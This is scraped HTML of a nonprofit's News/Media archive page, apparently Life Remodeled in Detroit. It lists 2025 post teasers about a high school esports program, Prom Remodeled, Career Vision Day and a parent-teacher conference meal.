style="--awb-font-size:var(--awb-typography4-font-size);--awb-line-height:var(--awb-typography4-line-height);--awb-text-transform:var(--awb-typography4-text-transform);--awb-letter-spacing:var(--awb-typography4-letter-spacing);--awb-submenu-text-transform:none;--awb-main-justify-content:flex-start;--awb-mobile-trigger-font-size:28px;--awb-mobile-trigger-color:#ffffff;--awb-mobile-trigger-background-color:rgba(255,255,255,0);--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:var(--awb-typography4-font-family);--awb-fusion-font-weight-typography:var(--awb-typography4-font-weight);--awb-fusion-font-style-typography:var(--awb-typography4-font-style);--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Mobile-Main-Menu" data-breakpoint="1024" data-count="1" data-transition-type="fade" data-transition-time="300" data-expand="right"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-mobile-main-menu"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text fa-bars fas"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text fa-times fas"></span></span></span></button><ul id="menu-mobile-main-menu" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-7897"  class="menu-item menu-item-type-custom menu-item-object-custom awb-menu__li_search-inline menu-item-7897 awb-menu__li awb-menu__main-li"  data-item-id="7897"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><div class="awb-menu__search-inline">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://liferemodeled.org/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div></li><li  id="menu-item-7892"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7892 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="7892"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="#" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Who We Are</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Who We Are" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-7880"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7880 awb-menu__li awb-menu__sub-li" ><a  href="https://liferemodeled.org/about-us/" class="awb-menu__sub-a"><span>About Us</span></a></li><li  id="menu-item-7884"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7884 awb-menu__li awb-menu__sub-li" ><a  href="https://liferemodeled.org/history/" class="awb-menu__sub-a"><span>History</span></a></li><li  id="menu-item-7888"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7888 awb-menu__li awb-menu__sub-li" ><a  href="https://liferemodeled.org/our-team/" class="awb-menu__sub-a"><span>Our Team</span></a></li><li  id="menu-item-7883"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7883 awb-menu__li awb-menu__sub-li" ><a  href="https://liferemodeled.org/financial-statements/" class="awb-menu__sub-a"><span>Financial Statements</span></a></li></ul></li><li  id="menu-item-7893"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7893 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="7893"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="#" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">What We Do</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of What We Do" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-8475"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8475 awb-menu__li awb-menu__sub-li" ><a  href="#" class="awb-menu__sub-a"><span>Opportunity Hubs</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Opportunity Hubs" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_sub"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_grand"><li  id="menu-item-8476"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8476 awb-menu__li awb-menu__sub-li" ><a  href="https://liferemodeled.org/anchordetroit/" class="awb-menu__sub-a"><span>Anchor Detroit</span></a></li><li  id="menu-item-7882"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7882 awb-menu__li awb-menu__sub-li" ><a  href="https://liferemodeled.org/dis/" class="awb-menu__sub-a"><span>Durfee Innovation Society</span></a></li></ul></li><li  id="menu-item-7885"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7885 awb-menu__li awb-menu__sub-li" ><a  href="https://liferemodeled.org/lean-on-we/" class="awb-menu__sub-a"><span>Lean on We</span></a></li><li  id="menu-item-7886"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7886 awb-menu__li awb-menu__sub-li" ><a  href="https://liferemodeled.org/news-and-media/" class="awb-menu__sub-a"><span>News and Media</span></a></li><li  id="menu-item-10433"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10433 awb-menu__li awb-menu__sub-li" ><a  href="https://liferemodeled.org/opportunityremodeled/" class="awb-menu__sub-a"><span>Opportunity Remodeled</span></a></li><li  id="menu-item-8654"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8654 awb-menu__li awb-menu__sub-li" ><a  href="https://liferemodeled.org/promremodeled/" class="awb-menu__sub-a"><span>Prom Remodeled</span></a></li><li  id="menu-item-7889"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7889 awb-menu__li awb-menu__sub-li" ><a  href="https://liferemodeled.org/projects/" class="awb-menu__sub-a"><span>Six Day Project</span></a></li><li  id="menu-item-7891"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7891 awb-menu__li awb-menu__sub-li" ><a  href="https://liferemodeled.org/youth-programs/" class="awb-menu__sub-a"><span>Youth Programs</span></a></li></ul></li><li  id="menu-item-7894"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7894 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="7894"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="#" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">How To Help</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of How To Help" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-9605"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9605 awb-menu__li awb-menu__sub-li" ><a  href="https://liferemodeled.org/give/" class="awb-menu__sub-a"><span>Donate</span></a></li><li  id="menu-item-10482"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10482 awb-menu__li awb-menu__sub-li" ><a  href="https://liferemodeled.org/we/" class="awb-menu__sub-a"><span>Lean on /We: A Giving Community</span></a></li><li  id="menu-item-7890"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7890 awb-menu__li awb-menu__sub-li" ><a  href="https://liferemodeled.org/volunteer/" class="awb-menu__sub-a"><span>Volunteer</span></a></li><li  id="menu-item-7887"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7887 awb-menu__li awb-menu__sub-li" ><a  href="https://liferemodeled.org/our-sponsors/" class="awb-menu__sub-a"><span>Our Sponsors</span></a></li></ul></li><li  id="menu-item-7881"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7881 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="7881"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://liferemodeled.org/contact-us/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Contact Us</span></a></li></ul></nav></div></div></div></div>
</div>		<div id="sliders-container" class="fusion-slider-visibility">
					</div>
											
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">News/Media</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<nav class="fusion-breadcrumbs awb-yoast-breadcrumbs" aria-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://liferemodeled.org" class="fusion-breadcrumb-link"><span >Home</span></a></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">News/Media</span></li></ol></nav>						</div>
									
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">
<section id="content" class=" full-width" style="width: 100%;">
	
	<div id="posts-container" class="fusion-blog-archive fusion-blog-layout-large-wrapper fusion-clearfix">
	<div class="fusion-posts-container fusion-blog-layout-large fusion-posts-container-infinite fusion-posts-container-load-more " data-pages="4">
		
		
													<article id="post-10558" class="fusion-post-large  post fusion-clearfix post-10558 type-post status-publish format-standard has-post-thumbnail hentry category-news-media">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper" aria-haspopup="true">
							<a href="https://liferemodeled.org/where-technology-meets-transformation-how-denbys-future-first-esports-program-is-changing-students-lives/" aria-label="Where Technology Meets Transformation: How Denby’s Future First eSports Program Is Changing Students’ Lives">
							<img width="1920" height="1080" src="https://liferemodeled.org/wp-content/uploads/2025/12/esports-year-recap-header.jpg" class="attachment-full size-full lazyload wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271920%27%20height%3D%271080%27%20viewBox%3D%270%200%201920%201080%27%3E%3Crect%20width%3D%271920%27%20height%3D%271080%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://liferemodeled.org/wp-content/uploads/2025/12/esports-year-recap-header.jpg" data-srcset="https://liferemodeled.org/wp-content/uploads/2025/12/esports-year-recap-header-200x113.jpg 200w, https://liferemodeled.org/wp-content/uploads/2025/12/esports-year-recap-header-400x225.jpg 400w, https://liferemodeled.org/wp-content/uploads/2025/12/esports-year-recap-header-600x338.jpg 600w, https://liferemodeled.org/wp-content/uploads/2025/12/esports-year-recap-header-800x450.jpg 800w, https://liferemodeled.org/wp-content/uploads/2025/12/esports-year-recap-header-1200x675.jpg 1200w, https://liferemodeled.org/wp-content/uploads/2025/12/esports-year-recap-header.jpg 1920w" data-sizes="auto" />			</a>
							</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://liferemodeled.org/where-technology-meets-transformation-how-denbys-future-first-esports-program-is-changing-students-lives/">Where Technology Meets Transformation: How Denby’s Future First eSports Program Is Changing Students’ Lives</a></h2>
										
					<div class="fusion-post-content-container">
											</div>
				</div>

				
																			<div class="fusion-meta-info">
																						<div class="fusion-alignleft"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://liferemodeled.org/author/rhonda/" title="Posts by Rhonda Evans" rel="author">Rhonda Evans</a></span></span><span class="updated rich-snippet-hidden">2025-12-23T17:19:58+00:00</span><span>December 23rd, 2025</span><span class="fusion-inline-sep">|</span><a href="https://liferemodeled.org/category/news-media/" rel="category tag">News/Media</a><span class="fusion-inline-sep">|</span></div>							
																														<div class="fusion-alignright">
									<a href="https://liferemodeled.org/where-technology-meets-transformation-how-denbys-future-first-esports-program-is-changing-students-lives/" class="fusion-read-more" aria-label="More on Where Technology Meets Transformation: How Denby’s Future First eSports Program Is Changing Students’ Lives">
										Read More									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-10304" class="fusion-post-large  post fusion-clearfix post-10304 type-post status-publish format-standard has-post-thumbnail hentry category-news-media">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper" aria-haspopup="true">
							<a href="https://liferemodeled.org/leveling-up-life-remodeled-launches-first-ever-esports-program-at-denby-high-school/" aria-label="Leveling Up: Life Remodeled Launches First-Ever Esports Program at Denby High School">
							<img width="1920" height="1080" src="https://liferemodeled.org/wp-content/uploads/2025/07/Esports-1.jpg" class="attachment-full size-full lazyload wp-post-image" alt="" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271920%27%20height%3D%271080%27%20viewBox%3D%270%200%201920%201080%27%3E%3Crect%20width%3D%271920%27%20height%3D%271080%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://liferemodeled.org/wp-content/uploads/2025/07/Esports-1.jpg" data-srcset="https://liferemodeled.org/wp-content/uploads/2025/07/Esports-1-200x113.jpg 200w, https://liferemodeled.org/wp-content/uploads/2025/07/Esports-1-400x225.jpg 400w, https://liferemodeled.org/wp-content/uploads/2025/07/Esports-1-600x338.jpg 600w, https://liferemodeled.org/wp-content/uploads/2025/07/Esports-1-800x450.jpg 800w, https://liferemodeled.org/wp-content/uploads/2025/07/Esports-1-1200x675.jpg 1200w, https://liferemodeled.org/wp-content/uploads/2025/07/Esports-1.jpg 1920w" data-sizes="auto" />			</a>
							</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://liferemodeled.org/leveling-up-life-remodeled-launches-first-ever-esports-program-at-denby-high-school/">Leveling Up: Life Remodeled Launches First-Ever Esports Program at Denby High School</a></h2>
										
					<div class="fusion-post-content-container">
											</div>
				</div>

				
																			<div class="fusion-meta-info">
																						<div class="fusion-alignleft"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://liferemodeled.org/author/rhonda/" title="Posts by Rhonda Evans" rel="author">Rhonda Evans</a></span></span><span class="updated rich-snippet-hidden">2025-07-11T15:34:23+00:00</span><span>July 11th, 2025</span><span class="fusion-inline-sep">|</span><a href="https://liferemodeled.org/category/news-media/" rel="category tag">News/Media</a><span class="fusion-inline-sep">|</span></div>							
																														<div class="fusion-alignright">
									<a href="https://liferemodeled.org/leveling-up-life-remodeled-launches-first-ever-esports-program-at-denby-high-school/" class="fusion-read-more" aria-label="More on Leveling Up: Life Remodeled Launches First-Ever Esports Program at Denby High School">
										Read More									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-10289" class="fusion-post-large  post fusion-clearfix post-10289 type-post status-publish format-standard has-post-thumbnail hentry category-news-media">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper" aria-haspopup="true">
							<a href="https://liferemodeled.org/these-are-our-children/" aria-label="These are OUR Children">
							<img src="[data-uri]" class="attachment-full size-full lazyload wp-post-image" alt="" decoding="async" data-orig-src="https://liferemodeled.org/wp-content/uploads/2025/07/our-children.jpg" />			</a>
							</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://liferemodeled.org/these-are-our-children/">These are OUR Children</a></h2>
										
					<div class="fusion-post-content-container">
											</div>
				</div>

				
																			<div class="fusion-meta-info">
																						<div class="fusion-alignleft"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://liferemodeled.org/author/rhonda/" title="Posts by Rhonda Evans" rel="author">Rhonda Evans</a></span></span><span class="updated rich-snippet-hidden">2025-07-01T20:00:57+00:00</span><span>July 1st, 2025</span><span class="fusion-inline-sep">|</span><a href="https://liferemodeled.org/category/news-media/" rel="category tag">News/Media</a><span class="fusion-inline-sep">|</span></div>							
																														<div class="fusion-alignright">
									<a href="https://liferemodeled.org/these-are-our-children/" class="fusion-read-more" aria-label="More on These are OUR Children">
										Read More									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-10274" class="fusion-post-large  post fusion-clearfix post-10274 type-post status-publish format-standard has-post-thumbnail hentry category-news-media">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper" aria-haspopup="true">
							<a href="https://liferemodeled.org/thanks-to-you/" aria-label="Thanks to YOU, Our Students Felt Seen, Valued, and Celebrated">
							<img width="1920" height="1080" src="https://liferemodeled.org/wp-content/uploads/2025/06/Durfee-Field-Day.jpg" class="attachment-full size-full lazyload wp-post-image" alt="" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271920%27%20height%3D%271080%27%20viewBox%3D%270%200%201920%201080%27%3E%3Crect%20width%3D%271920%27%20height%3D%271080%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://liferemodeled.org/wp-content/uploads/2025/06/Durfee-Field-Day.jpg" data-srcset="https://liferemodeled.org/wp-content/uploads/2025/06/Durfee-Field-Day-200x113.jpg 200w, https://liferemodeled.org/wp-content/uploads/2025/06/Durfee-Field-Day-400x225.jpg 400w, https://liferemodeled.org/wp-content/uploads/2025/06/Durfee-Field-Day-600x338.jpg 600w, https://liferemodeled.org/wp-content/uploads/2025/06/Durfee-Field-Day-800x450.jpg 800w, https://liferemodeled.org/wp-content/uploads/2025/06/Durfee-Field-Day-1200x675.jpg 1200w, https://liferemodeled.org/wp-content/uploads/2025/06/Durfee-Field-Day.jpg 1920w" data-sizes="auto" />			</a>
							</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://liferemodeled.org/thanks-to-you/">Thanks to YOU, Our Students Felt Seen, Valued, and Celebrated</a></h2>
										
					<div class="fusion-post-content-container">
											</div>
				</div>

				
																			<div class="fusion-meta-info">
																						<div class="fusion-alignleft"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://liferemodeled.org/author/rhonda/" title="Posts by Rhonda Evans" rel="author">Rhonda Evans</a></span></span><span class="updated rich-snippet-hidden">2025-07-10T14:08:26+00:00</span><span>June 26th, 2025</span><span class="fusion-inline-sep">|</span><a href="https://liferemodeled.org/category/news-media/" rel="category tag">News/Media</a><span class="fusion-inline-sep">|</span></div>							
																														<div class="fusion-alignright">
									<a href="https://liferemodeled.org/thanks-to-you/" class="fusion-read-more" aria-label="More on Thanks to YOU, Our Students Felt Seen, Valued, and Celebrated">
										Read More									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-10216" class="fusion-post-large  post fusion-clearfix post-10216 type-post status-publish format-standard has-post-thumbnail hentry category-news-media">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper" aria-haspopup="true">
							<a href="https://liferemodeled.org/prom-remodeled-2025-together-we-partied-with-a-purpose/" aria-label="Prom Remodeled 2025: Together we Partied with a Purpose">
							<img src="[data-uri]" class="attachment-full size-full lazyload wp-post-image" alt="" decoding="async" data-orig-src="https://liferemodeled.org/wp-content/uploads/2025/05/prom-recap-25-cover_01.jpg" />			</a>
							</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://liferemodeled.org/prom-remodeled-2025-together-we-partied-with-a-purpose/">Prom Remodeled 2025: Together we Partied with a Purpose</a></h2>
										
					<div class="fusion-post-content-container">
											</div>
				</div>

				
																			<div class="fusion-meta-info">
																						<div class="fusion-alignleft"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://liferemodeled.org/author/rhonda/" title="Posts by Rhonda Evans" rel="author">Rhonda Evans</a></span></span><span class="updated rich-snippet-hidden">2025-05-14T20:39:03+00:00</span><span>May 13th, 2025</span><span class="fusion-inline-sep">|</span><a href="https://liferemodeled.org/category/news-media/" rel="category tag">News/Media</a><span class="fusion-inline-sep">|</span></div>							
																														<div class="fusion-alignright">
									<a href="https://liferemodeled.org/prom-remodeled-2025-together-we-partied-with-a-purpose/" class="fusion-read-more" aria-label="More on Prom Remodeled 2025: Together we Partied with a Purpose">
										Read More									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-10193" class="fusion-post-large  post fusion-clearfix post-10193 type-post status-publish format-standard has-post-thumbnail hentry category-news-media">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper" aria-haspopup="true">
							<a href="https://liferemodeled.org/life-remodeled-hosts-a-night-of-nostalgia-with-annual-prom-remodeled-celebration/" aria-label="LIFE REMODELED HOSTS A NIGHT OF NOSTALGIA  WITH ANNUAL PROM REMODELED CELEBRATION">
							<img src="[data-uri]" class="attachment-full size-full lazyload wp-post-image" alt="" decoding="async" data-orig-src="https://liferemodeled.org/wp-content/uploads/2025/04/prom-press-release-feat-photo_01.jpg" />			</a>
							</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://liferemodeled.org/life-remodeled-hosts-a-night-of-nostalgia-with-annual-prom-remodeled-celebration/">LIFE REMODELED HOSTS A NIGHT OF NOSTALGIA  WITH ANNUAL PROM REMODELED CELEBRATION</a></h2>
										
					<div class="fusion-post-content-container">
											</div>
				</div>

				
																			<div class="fusion-meta-info">
																						<div class="fusion-alignleft"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://liferemodeled.org/author/rhonda/" title="Posts by Rhonda Evans" rel="author">Rhonda Evans</a></span></span><span class="updated rich-snippet-hidden">2025-04-21T14:47:12+00:00</span><span>April 21st, 2025</span><span class="fusion-inline-sep">|</span><a href="https://liferemodeled.org/category/news-media/" rel="category tag">News/Media</a><span class="fusion-inline-sep">|</span></div>							
																														<div class="fusion-alignright">
									<a href="https://liferemodeled.org/life-remodeled-hosts-a-night-of-nostalgia-with-annual-prom-remodeled-celebration/" class="fusion-read-more" aria-label="More on LIFE REMODELED HOSTS A NIGHT OF NOSTALGIA  WITH ANNUAL PROM REMODELED CELEBRATION">
										Read More									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-10188" class="fusion-post-large  post fusion-clearfix post-10188 type-post status-publish format-standard has-post-thumbnail hentry category-news-media">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper" aria-haspopup="true">
							<a href="https://liferemodeled.org/life-remodeled-little-caesars-love-kitchen-serve-over-500-at-parent-teacher-conference/" aria-label="Life Remodeled &#038; Little Caesars Love Kitchen Serve Over 500 at Parent-Teacher Conference">
							<img width="1920" height="1080" src="https://liferemodeled.org/wp-content/uploads/2025/04/PTC-LCP-featured-image.jpg" class="attachment-full size-full lazyload wp-post-image" alt="" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271920%27%20height%3D%271080%27%20viewBox%3D%270%200%201920%201080%27%3E%3Crect%20width%3D%271920%27%20height%3D%271080%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://liferemodeled.org/wp-content/uploads/2025/04/PTC-LCP-featured-image.jpg" data-srcset="https://liferemodeled.org/wp-content/uploads/2025/04/PTC-LCP-featured-image-200x113.jpg 200w, https://liferemodeled.org/wp-content/uploads/2025/04/PTC-LCP-featured-image-400x225.jpg 400w, https://liferemodeled.org/wp-content/uploads/2025/04/PTC-LCP-featured-image-600x338.jpg 600w, https://liferemodeled.org/wp-content/uploads/2025/04/PTC-LCP-featured-image-800x450.jpg 800w, https://liferemodeled.org/wp-content/uploads/2025/04/PTC-LCP-featured-image-1200x675.jpg 1200w, https://liferemodeled.org/wp-content/uploads/2025/04/PTC-LCP-featured-image.jpg 1920w" data-sizes="auto" />			</a>
							</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://liferemodeled.org/life-remodeled-little-caesars-love-kitchen-serve-over-500-at-parent-teacher-conference/">Life Remodeled &#038; Little Caesars Love Kitchen Serve Over 500 at Parent-Teacher Conference</a></h2>
										
					<div class="fusion-post-content-container">
											</div>
				</div>

				
																			<div class="fusion-meta-info">
																						<div class="fusion-alignleft"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://liferemodeled.org/author/rhonda/" title="Posts by Rhonda Evans" rel="author">Rhonda Evans</a></span></span><span class="updated rich-snippet-hidden">2025-04-16T21:02:35+00:00</span><span>April 16th, 2025</span><span class="fusion-inline-sep">|</span><a href="https://liferemodeled.org/category/news-media/" rel="category tag">News/Media</a><span class="fusion-inline-sep">|</span></div>							
																														<div class="fusion-alignright">
									<a href="https://liferemodeled.org/life-remodeled-little-caesars-love-kitchen-serve-over-500-at-parent-teacher-conference/" class="fusion-read-more" aria-label="More on Life Remodeled &#038; Little Caesars Love Kitchen Serve Over 500 at Parent-Teacher Conference">
										Read More									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-10141" class="fusion-post-large  post fusion-clearfix post-10141 type-post status-publish format-standard has-post-thumbnail hentry category-news-media">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper" aria-haspopup="true">
							<a href="https://liferemodeled.org/career-vision-day-2025-inspiring-detroits-future-leaders/" aria-label="Career Vision Day 2025: Inspiring Detroit’s Future Leaders">
							<img width="1920" height="1080" src="https://liferemodeled.org/wp-content/uploads/2025/03/CVD-featured-image.jpg" class="attachment-full size-full lazyload wp-post-image" alt="" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271920%27%20height%3D%271080%27%20viewBox%3D%270%200%201920%201080%27%3E%3Crect%20width%3D%271920%27%20height%3D%271080%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://liferemodeled.org/wp-content/uploads/2025/03/CVD-featured-image.jpg" data-srcset="https://liferemodeled.org/wp-content/uploads/2025/03/CVD-featured-image-200x113.jpg 200w, https://liferemodeled.org/wp-content/uploads/2025/03/CVD-featured-image-400x225.jpg 400w, https://liferemodeled.org/wp-content/uploads/2025/03/CVD-featured-image-600x338.jpg 600w, https://liferemodeled.org/wp-content/uploads/2025/03/CVD-featured-image-800x450.jpg 800w, https://liferemodeled.org/wp-content/uploads/2025/03/CVD-featured-image-1200x675.jpg 1200w, https://liferemodeled.org/wp-content/uploads/2025/03/CVD-featured-image.jpg 1920w" data-sizes="auto" />			</a>
							</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://liferemodeled.org/career-vision-day-2025-inspiring-detroits-future-leaders/">Career Vision Day 2025: Inspiring Detroit’s Future Leaders</a></h2>
										
					<div class="fusion-post-content-container">
											</div>
				</div>

				
																			<div class="fusion-meta-info">
																						<div class="fusion-alignleft"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://liferemodeled.org/author/rhonda/" title="Posts by Rhonda Evans" rel="author">Rhonda Evans</a></span></span><span class="updated rich-snippet-hidden">2025-03-26T13:51:52+00:00</span><span>March 25th, 2025</span><span class="fusion-inline-sep">|</span><a href="https://liferemodeled.org/category/news-media/" rel="category tag">News/Media</a><span class="fusion-inline-sep">|</span></div>							
																														<div class="fusion-alignright">
									<a href="https://liferemodeled.org/career-vision-day-2025-inspiring-detroits-future-leaders/" class="fusion-read-more" aria-label="More on Career Vision Day 2025: Inspiring Detroit’s Future Leaders">
										Read More									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-10075" class="fusion-post-large  post fusion-clearfix post-10075 type-post status-publish format-standard has-post-thumbnail hentry category-news-media">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper" aria-haspopup="true">
